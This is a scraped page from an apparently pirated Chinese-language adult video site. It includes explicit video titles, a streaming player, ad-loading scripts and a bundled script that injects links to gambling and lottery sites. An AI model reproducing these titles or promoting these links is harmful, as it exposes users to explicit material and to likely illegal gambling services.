

--- FILE ---
content_type: text/html
request_url: http://701vv.com/play/index53890-0-0.html
body_size: 4167
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=53890;var seaplaylink="/play/index53890-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            JUQ349100年に1度の大型新人第2弾！！驚異の中出し解禁！！ヌードモデルNTR上司と羞恥に溺れ
        </title>
        <meta name="keywords" content="JUQ349100年に1度の大型新人第2弾！！驚異の中出し解禁！！ヌードモデルNTR上司と羞恥に溺れ" />
        <meta name="description" content="JUQ349100年に1度の大型新人第2弾！！驚異の中出し解禁！！ヌードモデルNTR上司と羞恥に溺れ" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;JUQ349100年に1度の大型新人第2弾！！驚異の中出し解禁！！ヌードモデルNTR上司と羞恥に溺れ
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250608/GB63wMiL/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250608/GB63wMiL/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250608/GB63wMiL/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0b36b178c814acaa568fbb4e93bb938","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/bfqfoot.js
body_size: 3
content:
document.writeln("<div class=\"vod-tool-btn\">");
document.writeln("    <a href=\"https://sal6mon.com\" target=\'_blank\'>");
document.writeln("        vip影片");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217alr.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        特码108倍");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217alr.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        PG.电子");
document.writeln("    </a>");
document.writeln("</div>");